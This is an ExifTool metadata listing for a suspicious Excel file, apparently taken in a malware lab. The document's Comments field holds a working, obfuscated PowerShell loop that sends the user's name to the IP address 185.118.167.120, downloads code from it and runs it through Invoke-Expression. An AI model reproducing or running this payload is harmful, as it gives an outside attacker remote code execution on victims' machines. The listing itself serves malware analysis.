 ExifTool Version Number : 12.39
File Name : 5cdc7dd6162a8c791d50f5b2c5136d7ba3bf417104e6096bd4a2b76ea499a2f4.xls
Directory : C:/Users/mwlab/Desktop
File Size : 110 KiB
File Modification Date/Time : 2023:01:26 10:59:27+03:00
File Access Date/Time : 2023:01:26 11:11:54+03:00
File Creation Date/Time : 2023:01:26 11:05:15+03:00
File Permissions : -rw-rw-rw-
File Type : XLS
File Type Extension : xls
MIME Type : application/vnd.ms-excel
Title : Sayyid
Author : Sayyid
Comments : for ($i=2; $i -gt 1; $i++) {try{$w=[System.Net.HttpWebRequest]::Create('http://185.118.167.120/');
$w.proxy=[Net.WebRequest]::GetSystemWebProxy();$w.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.11.4472.124 Safari/537.36|'+ $env:username;$w.timeout=40000;$r='';$r=(New-Object System.IO.StreamReader($w.Get
Response().GetResponseStream())).ReadToEnd();&("{1}{2}{0}" -f 'X','I','E') $r;}catch{}}
Last Modified By : Windows User
Software : Microsoft Excel
Create Date : 2021:09:12 15:21:37
Modify Date : 2021:09:14 10:18:53
Security : None
Code Page : Windows Latin 1 (Western European)
Company :
App Version : 15.0000
Scale Crop : No
Links Up To Date : No
Shared Doc : No
Hyperlinks Changed : No
Title Of Parts : Sheet1
Heading Pairs : Worksheets, 1
Comp Obj User Type Len : 31
Comp Obj User Type : Microsoft Excel 2003 Worksheet